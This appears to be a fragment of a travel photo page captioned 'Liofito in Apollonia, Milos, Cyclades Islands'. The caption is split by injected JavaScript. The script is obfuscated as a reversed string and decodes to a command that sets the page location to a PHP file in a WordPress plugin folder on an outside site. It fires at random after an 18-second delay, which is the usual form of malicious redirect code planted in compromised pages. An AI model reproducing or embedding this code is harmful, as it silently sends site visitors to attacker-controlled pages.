 Liofi$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Apollonia, Milos, Cyclades Islands